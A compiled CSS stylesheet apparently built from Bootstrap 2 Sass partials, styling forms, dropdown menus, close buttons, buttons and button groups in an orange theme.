/* line 666, sass/bs/_forms.scss */
.form-horizontal .controls:first-child { *padding-left: 180px; }
/* line 671, sass/bs/_forms.scss */
.form-horizontal .help-block { margin-bottom: 0; }
/* line 681, sass/bs/_forms.scss */
.form-horizontal input + .help-block, .form-horizontal select + .help-block, .form-horizontal textarea + .help-block, .form-horizontal .uneditable-input + .help-block, .form-horizontal .input-prepend + .help-block, .form-horizontal .input-append + .help-block { margin-top: 10px; }
/* line 686, sass/bs/_forms.scss */
.form-horizontal .form-actions { padding-left: 180px; }

/* line 8, sass/bs/_dropdowns.scss */
.dropup, .dropdown { position: relative; }

/* line 11, sass/bs/_dropdowns.scss */
.dropdown-toggle { *margin-bottom: -3px; }

/* line 16, sass/bs/_dropdowns.scss */
.dropdown-toggle:active, .open .dropdown-toggle { outline: 0; }

/* line 22, sass/bs/_dropdowns.scss */
.caret { display: inline-block; width: 0; height: 0; vertical-align: top; border-top: 4px solid black; border-right: 4px solid transparent; border-left: 4px solid transparent; content: ""; }

/* line 34, sass/bs/_dropdowns.scss */
.dropdown .caret { margin-top: 8px; margin-left: 2px; }

/* line 41, sass/bs/_dropdowns.scss */
.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 160px; padding: 5px 0; margin: 2px 0 0; list-style: none; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); *border-right-width: 2px; *border-bottom-width: 2px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); -webkit-background-clip: padding-box; -moz-background-clip: padding; background-clip: padding-box; }
/* line 64, sass/bs/_dropdowns.scss */
.dropdown-menu.pull-right { right: 0; left: auto; }
/* line 70, sass/bs/_dropdowns.scss */
.dropdown-menu .divider { *width: 100%; height: 1px; margin: 9px 1px; *margin: -5px 0 5px; overflow: hidden; background-color: #e5e5e5; border-bottom: 1px solid #fff; }
/* line 75, sass/bs/_dropdowns.scss */
.dropdown-menu > li > a { display: block; padding: 3px 20px; clear: both; font-weight: normal; line-height: 20px; color: #333; white-space: nowrap; }

/* line 91, sass/bs/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-submenu:hover > a, .dropdown-submenu:focus > a { text-decoration: none; color: #fff; background-color: #e1781e; background-image: -moz-linear-gradient(top, #e77e23, #d97118); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#e77e23), to(#d97118)); background-image: -webkit-linear-gradient(top, #e77e23, #d97118); background-image: -o-linear-gradient(top, #e77e23, #d97118); background-image: linear-gradient(to bottom, #e77e23, #d97118); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE77E23', endColorstr='#FFD97118', GradientType=0); }

/* line 101, sass/bs/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus { color: #fff; text-decoration: none; outline: 0; background-color: #e1781e; background-image: -moz-linear-gradient(top, #e77e23, #d97118); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#e77e23), to(#d97118)); background-image: -webkit-linear-gradient(top, #e77e23, #d97118); background-image: -o-linear-gradient(top, #e77e23, #d97118); background-image: linear-gradient(to bottom, #e77e23, #d97118); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE77E23', endColorstr='#FFD97118', GradientType=0); }

/* line 113, sass/bs/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus { color: #999; }

/* line 118, sass/bs/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus { text-decoration: none; background-color: transparent; background-image: none; filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); cursor: default; }

/* line 128, sass/bs/_dropdowns.scss */
.open { *z-index: 1000; }
/* line 133, sass/bs/_dropdowns.scss */
.open > .dropdown-menu { display: block; }

/* line 140, sass/bs/_dropdowns.scss */
.pull-right > .dropdown-menu { right: 0; left: auto; }

/* line 152, sass/bs/_dropdowns.scss */
.dropup .caret, .navbar-fixed-bottom .dropdown .caret { border-top: 0; border-bottom: 4px solid black; content: ""; }
/* line 158, sass/bs/_dropdowns.scss */
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu { top: auto; bottom: 100%; margin-bottom: 1px; }

/* line 167, sass/bs/_dropdowns.scss */
.dropdown-submenu { position: relative; }

/* line 171, sass/bs/_dropdowns.scss */
.dropdown-submenu > .dropdown-menu { top: 0; left: 100%; margin-top: -6px; margin-left: -1px; -webkit-border-radius: 0 6px 6px 6px; -moz-border-radius: 0 6px 6px 6px; border-radius: 0 6px 6px 6px; }

/* line 178, sass/bs/_dropdowns.scss */
.dropdown-submenu:hover > .dropdown-menu { display: block; }

/* line 183, sass/bs/_dropdowns.scss */
.dropup .dropdown-submenu > .dropdown-menu { top: auto; bottom: 0; margin-top: 0; margin-bottom: -2px; -webkit-border-radius: 5px 5px 5px 0; -moz-border-radius: 5px 5px 5px 0; border-radius: 5px 5px 5px 0; }

/* line 192, sass/bs/_dropdowns.scss */
.dropdown-submenu > a:after { display: block; content: " "; float: right; width: 0; height: 0; border-color: transparent; border-style: solid; border-width: 5px 0 5px 5px; border-left-color: #ccc; margin-top: 5px; margin-right: -10px; }

/* line 205, sass/bs/_dropdowns.scss */
.dropdown-submenu:hover > a:after { border-left-color: #fff; }

/* line 210, sass/bs/_dropdowns.scss */
.dropdown-submenu.pull-left { float: none; }
/* line 216, sass/bs/_dropdowns.scss */
.dropdown-submenu.pull-left > .dropdown-menu { left: -100%; margin-left: 10px; -webkit-border-radius: 6px 0 6px 6px; -moz-border-radius: 6px 0 6px 6px; border-radius: 6px 0 6px 6px; }

/* line 226, sass/bs/_dropdowns.scss */
.dropdown .dropdown-menu .nav-header { padding-left: 20px; padding-right: 20px; }

/* line 233, sass/bs/_dropdowns.scss */
.typeahead { z-index: 1051; margin-top: 2px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

/* line 6, sass/bs/_component-animations.scss */
.fade { opacity: 0; -webkit-transition: opacity 0.15s linear; -moz-transition: opacity 0.15s linear; -o-transition: opacity 0.15s linear; transition: opacity 0.15s linear; }
/* line 9, sass/bs/_component-animations.scss */
.fade.in { opacity: 1; }

/* line 14, sass/bs/_component-animations.scss */
.collapse { position: relative; height: 0; overflow: hidden; -webkit-transition: height 0.35s ease; -moz-transition: height 0.35s ease; -o-transition: height 0.35s ease; transition: height 0.35s ease; }
/* line 19, sass/bs/_component-animations.scss */
.collapse.in { height: auto; }

/* line 6, sass/bs/_close.scss */
.close { float: right; font-size: 20px; font-weight: bold; line-height: 20px; color: #000; text-shadow: 0 1px 0 #fff; opacity: 0.2; filter: alpha(opacity=20); }
/* line 15, sass/bs/_close.scss */
.close:hover, .close:focus { color: #000; text-decoration: none; cursor: pointer; opacity: 0.4; filter: alpha(opacity=40); }

/* line 26, sass/bs/_close.scss */
button.close { padding: 0; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; }

/* line 10, sass/bs/_buttons.scss */
.btn, .comments-area .comment-reply-link { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; padding: 4px 12px; margin-bottom: 0; font-size: 0.9285714286em; text-transform: uppercase; line-height: 20px; text-align: center; vertical-align: middle; cursor: pointer; color: #333; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); background-color: #f5f5f5; background-image: -moz-linear-gradient(top, white, #e6e6e6); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(white), to(#e6e6e6)); background-image: -webkit-linear-gradient(top, white, #e6e6e6); background-image: -o-linear-gradient(top, white, #e6e6e6); background-image: linear-gradient(to bottom, #fff, #e6e6e6); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffFF', endColorstr='#FFE6E6E6', GradientType=0); border-color: #e6e6e6 #e6e6e6 #bfbfbf; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #e6e6e6; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); border: 1px solid #ccc; *border: 0; border-bottom-color: #b3b3b3; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; *margin-left: .3em; -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 2px 0 #944d10; -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 2px 0 #944d10; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 2px 0 #944d10; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4); }
/* line 540, sass/bs/_mixins.scss */
.btn:hover, .comments-area .comment-reply-link:hover, .btn:focus, .comments-area .comment-reply-link:focus, .btn:active, .comments-area .comment-reply-link:active, .btn.active, .comments-area .active.comment-reply-link, .btn.disabled, .comments-area .disabled.comment-reply-link, .btn[disabled], .comments-area [disabled].comment-reply-link { color: #333; background-color: #e6e6e6; *background-color: #d9d9d9; }
/* line 548, sass/bs/_mixins.scss */
.btn:active, .comments-area .comment-reply-link:active, .btn.active, .comments-area .active.comment-reply-link { background-color: #ccc \9; }
/* line 88, sass/bs/_mixins.scss */
.btn:first-child, .comments-area .comment-reply-link:first-child { *margin-left: 0; }
/* line 34, sass/bs/_buttons.scss */
.btn:hover, .comments-area .comment-reply-link:hover, .btn:focus, .comments-area .comment-reply-link:focus { color: #333; text-decoration: none; background-position: 0 -15px; -webkit-transition: background-position 0.1s linear; -moz-transition: background-position 0.1s linear; -o-transition: background-position 0.1s linear; transition: background-position 0.1s linear; }
/* line 45, sass/bs/_buttons.scss */
.btn:focus, .comments-area .comment-reply-link:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
/* line 51, sass/bs/_buttons.scss */
.btn.active, .comments-area .active.comment-reply-link, .btn:active, .comments-area .comment-reply-link:active { background-image: none; outline: 0; -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); }
/* line 59, sass/bs/_buttons.scss */
.btn.disabled, .comments-area .disabled.comment-reply-link, .btn[disabled], .comments-area [disabled].comment-reply-link { cursor: default; background-image: none; opacity: 0.65; filter: alpha(opacity=65); -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }

/* line 74, sass/bs/_buttons.scss */
.btn-large { padding: 11px 19px; font-size: 13px; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }

/* line 80, sass/bs/_buttons.scss */
.btn-large [class^="icon-"], .btn-large [class*=" icon-"] { margin-top: 4px; }

/* line 85, sass/bs/_buttons.scss */
.btn-small { padding: 2px 10px; font-size: 11.9px; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }

/* line 91, sass/bs/_buttons.scss */
.btn-small [class^="icon-"], .btn-small [class*=" icon-"] { margin-top: 0; }

/* line 95, sass/bs/_buttons.scss */
.btn-mini [class^="icon-"], .btn-mini [class*=" icon-"] { margin-top: -1px; }

/* line 100, sass/bs/_buttons.scss */
.btn-mini { padding: 0px 6px; font-size: 10.5px; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }

/* line 110, sass/bs/_buttons.scss */
.btn-block { display: block; width: 100%; padding-left: 0; padding-right: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* line 119, sass/bs/_buttons.scss */
.btn-block + .btn-block { margin-top: 5px; }

/* line 127, sass/bs/_buttons.scss */
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100%; }

/* line 143, sass/bs/_buttons.scss */
.btn-primary.active, .btn-warning.active, .active.btn, .comments-area .active.comment-reply-link, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active { color: rgba(255, 255, 255, 0.75); }

/* line 149, sass/bs/_buttons.scss */
.btn-primary { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #e79823; background-image: -moz-linear-gradient(top, #e77e23, #e7bf23); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#e77e23), to(#e7bf23)); background-image: -webkit-linear-gradient(top, #e77e23, #e7bf23); background-image: -o-linear-gradient(top, #e77e23, #e7bf23); background-image: linear-gradient(to bottom, #e77e23, #e7bf23); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE77E23', endColorstr='#FFE7BF23', GradientType=0); border-color: #e7bf23 #e7bf23 #ab8c13; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #e7bf23; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
/* line 540, sass/bs/_mixins.scss */
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] { color: #fff; background-color: #e7bf23; *background-color: #d9b218; }
/* line 548, sass/bs/_mixins.scss */
.btn-primary:active, .btn-primary.active { background-color: #c29f15 \9; }

/* line 153, sass/bs/_buttons.scss */
.btn-warning, .btn, .comments-area .comment-reply-link { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #eb964c; background-image: -moz-linear-gradient(top, #efa668, #e77e23); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#efa668), to(#e77e23)); background-image: -webkit-linear-gradient(top, #efa668, #e77e23); background-image: -o-linear-gradient(top, #efa668, #e77e23); background-image: linear-gradient(to bottom, #efa668, #e77e23); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEFA668', endColorstr='#FFE77E23', GradientType=0); border-color: #e77e23 #e77e23 #ab5913; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #e77e23; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
/* line 540, sass/bs/_mixins.scss */
.btn-warning:hover, .btn:hover, .comments-area .comment-reply-link:hover, .btn-warning:focus, .btn:focus, .comments-area .comment-reply-link:focus, .btn-warning:active, .btn:active, .comments-area .comment-reply-link:active, .btn-warning.active, .active.btn, .comments-area .active.comment-reply-link, .btn-warning.disabled, .disabled.btn, .comments-area .disabled.comment-reply-link, .btn-warning[disabled], [disabled].btn, .comments-area [disabled].comment-reply-link { color: #fff; background-color: #e77e23; *background-color: #d97118; }
/* line 548, sass/bs/_mixins.scss */
.btn-warning:active, .btn:active, .comments-area .comment-reply-link:active, .btn-warning.active, .active.btn, .comments-area .active.comment-reply-link { background-color: #c26515 \9; }

/* line 157, sass/bs/_buttons.scss */
.btn-danger { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #da4e49; background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f)); background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f); background-image: -o-linear-gradient(top, #ee5f5b, #bd362f); background-image: linear-gradient(to bottom, #ee5f5b, #bd362f); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFBD362F', GradientType=0); border-color: #bd362f #bd362f #802420; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #bd362f; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
/* line 540, sass/bs/_mixins.scss */
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] { color: #fff; background-color: #bd362f; *background-color: #a9302a; }
/* line 548, sass/bs/_mixins.scss */
.btn-danger:active, .btn-danger.active { background-color: #942a25 \9; }

/* line 161, sass/bs/_buttons.scss */
.btn-success { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #5bb65b; background-image: -moz-linear-gradient(top, #62c462, #51a351); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351)); background-image: -webkit-linear-gradient(top, #62c462, #51a351); background-image: -o-linear-gradient(top, #62c462, #51a351); background-image: linear-gradient(to bottom, #62c462, #51a351); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF51A351', GradientType=0); border-color: #51a351 #51a351 #387038; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #51a351; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
/* line 540, sass/bs/_mixins.scss */
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] { color: #fff; background-color: #51a351; *background-color: #499249; }
/* line 548, sass/bs/_mixins.scss */
.btn-success:active, .btn-success.active { background-color: #408140 \9; }

/* line 165, sass/bs/_buttons.scss */
.btn-info { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #49afcd; background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4)); background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4); background-image: -o-linear-gradient(top, #5bc0de, #2f96b4); background-image: linear-gradient(to bottom, #5bc0de, #2f96b4); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF2F96B4', GradientType=0); border-color: #2f96b4 #2f96b4 #1f6377; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #2f96b4; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
/* line 540, sass/bs/_mixins.scss */
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] { color: #fff; background-color: #2f96b4; *background-color: #2a85a0; }
/* line 548, sass/bs/_mixins.scss */
.btn-info:active, .btn-info.active { background-color: #24748c \9; }

/* line 169, sass/bs/_buttons.scss */
.btn-inverse { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #363636; background-image: -moz-linear-gradient(top, #444, #222); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444), to(#222)); background-image: -webkit-linear-gradient(top, #444, #222); background-image: -o-linear-gradient(top, #444, #222); background-image: linear-gradient(to bottom, #444, #222); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF444444', endColorstr='#FF222222', GradientType=0); border-color: #222 #222 black; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #222; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
/* line 540, sass/bs/_mixins.scss */
.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] { color: #fff; background-color: #222; *background-color: #151515; }
/* line 548, sass/bs/_mixins.scss */
.btn-inverse:active, .btn-inverse.active { background-color: #090909 \9; }

/* line 178, sass/bs/_buttons.scss */
button.btn, .comments-area button.comment-reply-link, input[type="submit"].btn, .comments-area input[type="submit"].comment-reply-link { *padding-top: 3px; *padding-bottom: 3px; }
/* line 181, sass/bs/_buttons.scss */
button.btn::-moz-focus-inner, .comments-area button.comment-reply-link::-moz-focus-inner, input[type="submit"].btn::-moz-focus-inner, .comments-area input[type="submit"].comment-reply-link::-moz-focus-inner { padding: 0; border: 0; }
/* line 190, sass/bs/_buttons.scss */
button.btn.btn-large, .comments-area button.btn-large.comment-reply-link, input[type="submit"].btn.btn-large, .comments-area input[type="submit"].btn-large.comment-reply-link { *padding-top: 7px; *padding-bottom: 7px; }
/* line 194, sass/bs/_buttons.scss */
button.btn.btn-small, .comments-area button.btn-small.comment-reply-link, input[type="submit"].btn.btn-small, .comments-area input[type="submit"].btn-small.comment-reply-link { *padding-top: 3px; *padding-bottom: 3px; }
/* line 198, sass/bs/_buttons.scss */
button.btn.btn-mini, .comments-area button.btn-mini.comment-reply-link, input[type="submit"].btn.btn-mini, .comments-area input[type="submit"].btn-mini.comment-reply-link { *padding-top: 1px; *padding-bottom: 1px; }

/* line 211, sass/bs/_buttons.scss */
.btn-link, .btn-link:active, .btn-link[disabled] { background-color: transparent; background-image: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }

/* line 216, sass/bs/_buttons.scss */
.btn-link { border-color: transparent; cursor: pointer; color: #e77e23; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

/* line 223, sass/bs/_buttons.scss */
.btn-link:hover, .btn-link:focus { color: #ab5913; text-decoration: underline; background-color: transparent; }

/* line 229, sass/bs/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus { color: #333; text-decoration: none; }

/* line 7, sass/bs/_button-groups.scss */
.btn-group { position: relative; display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; font-size: 0; vertical-align: middle; white-space: nowrap; *margin-left: .3em; }
/* line 88, sass/bs/_mixins.scss */
.btn-group:first-child { *margin-left: 0; }

/* line 18, sass/bs/_button-groups.scss */
.btn-group + .btn-group { margin-left: 5px; }

/* line 23, sass/bs/_button-groups.scss */
.btn-toolbar { font-size: 0; margin-top: 10px; margin-bottom: 10px; }
/* line 29, sass/bs/_button-groups.scss */
.btn-toolbar > .btn + .btn, .comments-area .btn-toolbar > .comment-reply-link + .btn, .comments-area .btn-toolbar > .btn + .comment-reply-link, .comments-area .btn-toolbar > .comment-reply-link + .comment-reply-link, .btn-toolbar > .btn-group + .btn, .comments-area .btn-toolbar > .btn-group + .comment-reply-link, .btn-toolbar > .btn + .btn-group, .comments-area .btn-toolbar > .comment-reply-link + .btn-group { margin-left: 5px; }

/* line 35, sass/bs/_button-groups.scss */
.btn-group > .btn, .comments-area .btn-group > .comment-reply-link { position: relative; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

/* line 39, sass/bs/_button-groups.scss */
.btn-group > .btn + .btn, .comments-area .btn-group > .comment-reply-link + .btn, .comments-area .btn-group > .btn + .comment-reply-link, .comments-area .btn-group > .comment-reply-link + .comment-reply-link { margin-left: -1px; }

/* line 44, sass/bs/_button-groups.scss */
.btn-group > .btn, .comments-area .btn-group > .comment-reply-link, .btn-group > .dropdown-menu, .btn-group > .popover { font-size: 14px; }

/* line 49, sass/bs/_button-groups.scss */
.btn-group > .btn-mini { font-size: 10.5px; }

/* line 52, sass/bs/_button-groups.scss */
.btn-group > .btn-small { font-size: 11.9px; }

/* line 55, sass/bs/_button-groups.scss */
.btn-group > .btn-large { font-size: 17.5px; }

/* line 60, sass/bs/_button-groups.scss */
.btn-group > .btn:first-child, .comments-area .btn-group > .comment-reply-link:first-child { margin-left: 0; -webkit-border-top-left-radius: 2px; -moz-border-radius-topleft: 2px; border-top-left-radius: 2px; -webkit-border-bottom-left-radius: 2px; -moz-border-radius-bottomleft: 2px; border-bottom-left-radius: 2px; }

/* line 67, sass/bs/_button-groups.scss */
.btn-group > .btn:last-child, .comments-area .btn-group > .comment-reply-link:last-child, .btn-group > .dropdown-toggle { -webkit-border-top-right-radius: 2px; -moz-border-radius-topright: 2px; border-top-right-radius: 2px; -webkit-border-bottom-right-radius: 2px; -moz-border-radius-bottomright: 2px; border-bottom-right-radius: 2px; }

/* line 72, sass/bs/_button-groups.scss */
.btn-group > .btn.large:first-child, .comments-area .btn-group > .large.comment-reply-link:first-child { margin-left: 0; -webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; border-top-left-radius: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-bottomleft: 4px; border-bottom-left-radius: 4px; }

/* line 78, sass/bs/_button-groups.scss */
.btn-group > .btn.large:last-child, .comments-area .btn-group > .large.comment-reply-link:last-child, .btn-group > .large.dropdown-toggle { -webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; border-top-right-radius: 4px; -webkit-border-bottom-right-radius: 4px; -moz-border-radius-bottomright: 4px; border-bottom-right-radius: 4px; }

/* line 87, sass/bs/_button-groups.scss */
.btn-group > .btn:hover, .comments-area .btn-group > .comment-reply-link:hover, .btn-group > .btn:focus, .comments-area .btn-group > .comment-reply-link:focus, .btn-group > .btn:active, .comments-area .btn-group > .comment-reply-link:active, .btn-group > .btn.active, .comments-area .btn-group > .active.comment-reply-link { z-index: 2; }

/* line 93, sass/bs/_button-groups.scss */
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle { outline: 0; }

/* line 103, sass/bs/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle, .comments-area .btn-group > .comment-reply-link + .dropdown-toggle { padding-left: 8px; padding-right: 8px; -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); *padding-top: 5px; *padding-bottom: 5px; }

/* line 110, sass/bs/_button-groups.scss */
.btn-group > .btn-mini + .dropdown-toggle { padding-left: 5px; padding-right: 5px; *padding-top: 2px; *padding-bottom: 2px; }

/* line 116, sass/bs/_button-groups.scss */
.btn-group > .btn-small + .dropdown-toggle { *padding-top: 5px; *padding-bottom: 4px; }

/* line 120, sass/bs/_button-groups.scss */
.btn-group > .btn-large + .dropdown-toggle { padding-left: 12px; padding-right: 12px; *padding-top: 7px; *padding-bottom: 7px; }

/* line 131, sass/bs/_button-groups.scss */
.btn-group.open .dropdown-toggle { background-image: none; -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); }
/* line 137, sass/bs/_button-groups.scss */
.btn-group.open .btn.dropdown-toggle, .btn-group.open .comments-area .dropdown-toggle.comment-reply-link, .comments-area .btn-group.open .dropdown-toggle.comment-reply-link { background-color: #e6e6e6; }
/* line 140, sass/bs/_button-groups.scss */
.btn-group.open .btn-primary.dropdown-toggle { background-color: #e7bf23; }
/* line 143, sass/bs/_button-groups.scss */
.btn-group.open .btn-warning.dropdown-toggle, .btn-group.open .dropdown-toggle.btn, .btn-group.open .comments-area .dropdown-toggle.comment-reply-link, .comments-area .btn-group.open .dropdown-toggle.comment-reply-link { background-color: #e77e23; }
/* line 146, sass/bs/_button-groups.scss */
.btn-group.open .btn-danger.dropdown-toggle { background-color: #bd362f; }
/* line 149, sass/bs/_button-groups.scss */
.btn-group.open .btn-success.dropdown-toggle { background-color: #51a351; }
/* line 152, sass/bs/_button-groups.scss */
.btn-group.open .btn-info.dropdown-toggle { background-color: #2f96b4; }
/* line 155, sass/bs/_button-groups.scss */
.btn-group.open .btn-inverse.dropdown-toggle { background-color: #222; }

/* line 162, sass/bs/_button-groups.scss */
.btn .caret, .comments-area .comment-reply-link .caret { margin-top: 8px; margin-left: 0; }

/* line 167, sass/bs/_button-groups.scss */
.btn-large .caret { margin-top: 6px; }

/* line 170, sass/bs/_button-groups.scss */
.btn-large .caret { border-left-width: 5px; border-right-width: 5px; border-top-width: 5px; }

/* line 176, sass/bs/_button-groups.scss */
.btn-mini .caret, .btn-small .caret { margin-top: 8px; }

/* line 180, sass/bs/_button-groups.scss */
.dropup .btn-large .caret { border-bottom-width: 5px; }

/* line 193, sass/bs/_button-groups.scss */
.btn-primary .caret, .btn-warning .caret, .btn .caret, .comments-area .comment-reply-link .caret, .btn-danger .caret, .btn-info .caret, .btn-success .caret, .btn-inverse .caret { border-top-color: #fff; border-bottom-color: #fff; }

/* line 204, sass/bs/_button-groups.scss */
.btn-group-vertical { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; }

/* line 208, sass/bs/_button-groups.scss */
.btn-group-vertical > .btn, .comments-area .btn-group-vertical > .comment-reply-link { display: block; float: none; max-width: 100%; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

/* line 214, sass/bs/_button-groups.scss */
.btn-group-vertical > .btn + .btn, .comments-area .btn-group-vertical > .comment-reply-link + .btn, .comments-area .btn-group-vertical > .btn + .comment-reply-link, .comments-area .btn-group-vertical > .comment-reply-link + .comment-reply-link { margin-left: 0; margin-top: -1px; }

